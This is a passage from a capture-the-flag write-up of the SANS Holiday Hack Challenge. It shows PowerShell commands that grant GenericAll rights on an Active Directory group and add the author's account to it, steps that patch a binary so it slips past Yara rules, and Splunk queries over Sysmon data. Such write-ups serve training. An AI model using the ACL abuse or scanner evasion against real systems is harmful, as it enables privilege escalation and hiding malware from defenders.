

However… when querying **Bloodhound** for a path from an Owned Principle to **Domain Admin**, there is no such path...

NO DATA RETURNED FROM QUERY

[10.128.1.53]: PS C:\Users\remote\_elf\Documents> **Add-Type -AssemblyName System.DirectoryServices** [10.128.1.53]: PS C:\Users\remote\_elf\Documents> **\$ldapConnString = "LDAP://CN=Research Department,CN=Users,DC=elfu,DC=local"** [10.128.1.53]: PS C:\Users\remote\_elf\Documents> **\$username = "qwxxykkaip"** [10.128.1.53]: PS C:\Users\remote\_elf\Documents> **\$nullGUID = [guid]'00000000-0000-0000-0000-000000000000'** [10.128.1.53]: PS C:\Users\remote\_elf\Documents> **\$propGUID = [guid]'00000000-0000-0000-0000-000000000000'** [10.128.1.53]: PS C:\Users\remote\_elf\Documents> **\$IdentityReference = (New-Object System.Security.Principal.NTAccount("elfu.local\ \$username")).Translate([System.Security.Principal.SecurityIdentifier])** [10.128.1.53]: PS C:\Users\remote\_elf\Documents> **\$inheritanceType = [System.DirectoryServices.ActiveDirectorySecurityInheritance]::None** [10.128.1.53]: PS C:\Users\remote\_elf\Documents> \$**ACE = New-Object System.DirectoryServices.ActiveDirectoryAccessRule \$IdentityReference, ([System.DirectoryServices.ActiveDirectoryRights] "GenericAll"), ([System.Security.AccessControl.AccessControlType] "Allow"), \$propGUID, \$inheritanceType, \$nullGUID** [10.128.1.53]: PS C:\Users\remote\_elf\Documents> \$domainDirEntry = New-Object System.DirectoryServices.DirectoryEntry \$ldapConnString [10.128.1.53]: PS C:\Users\remote\_elf\Documents> **\$secOptions = \$domainDirEntry.get\_Options()** [10.128.1.53]: PS C:\Users\remote\_elf\Documents> **\$secOptions.SecurityMasks = [System.DirectoryServices.SecurityMasks]::Dacl** [10.128.1.53]: PS C:\Users\remote\_elf\Documents> **\$domainDirEntry.RefreshCache()** [10.128.1.53]: PS C:\Users\remote\_elf\Documents> **\$domainDirEntry.get\_ObjectSecurity().AddAccessRule(\$ACE)** [10.128.1.53]: PS C:\Users\remote\_elf\Documents> **\$domainDirEntry.CommitChanges()** [10.128.1.53]: PS C:\Users\remote\_elf\Documents> **\$domainDirEntry.dispose()**

Next, we use those newly gained permissions to add our own account to the "Research Department"-group:

[10.128.1.53]: PS C:\Users\remote\_elf\Documents> **Add-Type -AssemblyName System.DirectoryServices**

Page 26 of 50



We wait a few minutes for Active Directory-synchronisation to finish, and then, back on our grades-machine, we can access the fileshare, download it's contents and transfer it back to our local machine (by copy/pasting a base64-encoded version of the PDF).



After decoding the base64-encoded string, we can open the PDF, and read Santa's secrets to a wonderful Holiday Season:

This document contains Santa's secrets to a wonderful Holiday Season. Santa and his teams of elves and reindeer have spent many centuries working on refining our approach to each of these items to do our small part to spread them around the globe during the holiday season. Santa appointed a special research team at Elf University, where our best scientists are devising better ways that we can practice these precepts and share them with the world.





**Research Labs** 

and continuously striving to do better on each of them, we know we always fall short. In other words, there is always room for improvement. Santa urges each elf and reindeer to carefully consider each of these secret ingredients to a wonderful holiday season and to share them as a gift to all they encounter.



The first ingredient is **Kindness**.

### <span id="page-27-1"></span>OBJECTIVE 9) SPLUNK!

*Difficulty: 3 - Help Angel Candysalt solve the Splunk challenge in Santa's great hall. Fitzy Shortstack is in Santa's lobby, and he knows a few things about Splunk. What does Santa call you when when you complete the analysis?*

### <span id="page-27-0"></span>Yara-Analysis Terminal-challenge

First, Let's visit Fitzy, and help him with his Yara-Analysis on the Terminal:



manufacturing output (among other important things), but I can't get it to run.

It keeps saying something something yara. Can you take a look and see if you can help get this application to bypass Sparkle Redberry's Yara scanner?

If we can identify the rule that is triggering, we might be able change the program to bypass the scanner.

We have some tools on the system that might help us get this application going: vim, emacs, nano, yara, and xxd

The children will be very disappointed if their candy won't even cause a single cavity.

snowball2@bb7f9b8b7095:~\$ **ls -l** total 24 -rwxr-xr-x 1 snowball2 snowball2 16688 Nov 24 15:51 the\_critical\_elf\_app drwxr-xr-x 1 root root 4096 Dec 2 14:25 yara\_rules

When we run ./the\_critical\_elf\_app, it triggers yara\_rule\_135. Let's check what this rule is all about, and patch the program to bypass this rule.

We also create a backup first. I couldn't find a hex-editor, but as long as we keep the file-length the same (don't delete or insert anything), and don't make any stupid changes, we can edit binaries with vim too...

Ok, those 2 strings are just hex-encoded strings "libc.so.6" and "rogram!!". The first sounds like something we don't want to mess with, but since the rule only triggers when both strings are found, we can change the second string a bit… We replace the second '!' with a space.



After changing candycane to candyCane we successfully bypassed yara\_rule\_135. The program now triggers yara\_rule\_1056. We repeat the same process:

```
snowball2@e7d0f48bb3f6:~$ less yara_rules/rules.yar 
rule yara_rule_1056 {
    meta:
         description = "binaries - file frosty.exe"
        author = "Sparkle Redberry" reference = "North Pole Malware Research Lab"
        \overline{date} = "1955-04-21" hash = "b9b95f671e3d54318b3fd4db1ba3b813325fcef462070da163193d7acb5fcd03"
     strings:
        $s1 = {6c, 6962, 632e, 736f, 2e36} $hs2 = {726f 6772 616d 2121}
    condition:
         all of them
}
```
snowball2@e7d0f48bb3f6:~\$ **vim -b the\_critical\_elf\_app** ---- 8< ---- cut here to keep output readable and short :-) --- ritical for the execution of this program! ^@^@^@^@HolidayHackChallenge{NotReallyAFlag}^@das --- 8< ---- cut here to keep output readable and short :-) --snowball2@e7d0f48bb3f6:~\$ **./the\_critical\_elf\_app**  yara\_rule\_1732 ./the\_critical\_elf\_app Great, let's check out what rule 1732 is all about: snowball2@e7d0f48bb3f6:~\$ **less yara\_rules/rules.yar** rule yara rule 1732 { meta: description = "binaries - alwayz\_winter.exe" author = "Santa" reference = "North Pole Malware Research Lab" date = "1955-04-22" hash = "c1e31a539898aab18f483d9e7b3c698ea45799e78bddc919a7dbebb1b40193a8" strings: \$s1 = "This is critical for the execution of this program!!" fullword ascii \$s2 = "\_\_frame\_dummy\_init\_array\_entry" fullword ascii \$s3 = ".note.gnu.property" fullword ascii \$s4 = ".eh\_frame\_hdr" fullword ascii \$s5 = "\_\_FRAME\_END\_\_" fullword ascii \$s6 = "\_\_GNU\_EH\_FRAME\_HDR" fullword ascii \$s7 = "frame\_dummy" fullword ascii \$s8 = ".note.gnu.build-id" fullword ascii \$s9 = "completed.8060" fullword ascii \$s10 = "\_IO\_stdin\_used" fullword ascii \$s11 = ".note.ABI-tag" fullword ascii \$s12 = "naughty string" fullword ascii \$s13 = "dastardly string" fullword ascii \$s14 = "\_\_do\_global\_dtors\_aux\_fini\_array\_entry" fullword ascii \$s15 = "\_\_libc\_start\_main@@GLIBC\_2.2.5" fullword ascii \$s16 = "GLIBC\_2.2.5" fullword ascii \$s17 = "its\_a\_holly\_jolly\_variable" fullword ascii \$s18 = "\_\_cxa\_finalize" fullword ascii \$s19 = "HolidayHackChallenge{NotReallyAFlag}" fullword ascii \$s20 = "\_\_libc\_csu\_init" fullword ascii condition: uint32(1) ==  $0 \times 02464c45$  and filesize < 50KB and 10 of them }

uint32(1) == 0x02464c45 is part of the ELF-header, something we can't really change... (see [https://en.wikipedia.org/wiki/Executable\\_and\\_Linkable\\_Format](https://en.wikipedia.org/wiki/Executable_and_Linkable_Format) for more details on that). There's a lot of those strings in the program too, and it doesn't look like we can safely modify half of them... Let's try to increase the filesize by adding a 40KB blob of data at the end. First create a 40Kb file, and append that to the binary:



You can also see cloned GitHub projects. There's a lot of interesting stuff out there. Did you know there are repositories of code that are Darn Vulnerable?

There are 3 conditions the binary must fulfill to trigger this rule. Let's see if we can bypass at least 1 of them:

Between GitHub audit log and webhook event recording, you can monitor all activity in a repository, including common git commands such as git add, git status, and git commit.

Sysmon provides a lot of valuable data, but sometimes correlation across data types is still necessary.

Sysmon network events don't reveal the process parent ID for example. Fortunately, we can pivot with a query to investigate process creation events once you get a process ID.

Sometimes Sysmon data collection is awkward. Pipelining multiple commands generates multiple Sysmon events, for example. Did you know there are multiple versions of the Netcat command that can be used maliciously? nc.openbsd, for example.

...

Did you know Splunk recently added support for new data sources including Sysmon for Linux and GitHub Audit Log data?

Now it's time to head over to the **Great Room** and talk to **Angel**, and open the **Splunk>** terminal:



Page 29 of 50

Login to the Splunk> terminal: <https://hhc21.bossworkshops.io/en-US/app/SA-hhc/santadocs>.

#### Task 1

Capture the commands Eddie ran most often, starting with git. Looking only at his process launches as reported by Sysmon, record the most common git-related CommandLine that Eddie seemed to use.



### Task 2

Looking through the git commands Eddie ran, determine the remote repository that he configured as the origin for the 'partnerapi' repo. The correct one!

The 'partnerapi' project that Eddie worked on uses Docker. Gather the full docker command line that Eddie used to start the 'partnerapi' project on his workstation.



There are 2 command-lines launched within minutes of each other. The latest is the correct one.



#### Task 3





### Task 4

Eddie had been testing automated static application security testing (SAST) in GitHub. Vulnerability reports have been coming into Splunk in JSON format via GitHub webhooks. Search all the events in the main index in Splunk and use the sourcetype field to locate these reports. Determine the URL of the vulnerable GitHub repository that the elves cloned for testing and document it here. You will need to search outside of Splunk (try GitHub) for the original name of the repository.

**index=main sourcetype=github\_json | table repository.owner.url | dedup repository.owner.url** 

Page 30 of 50

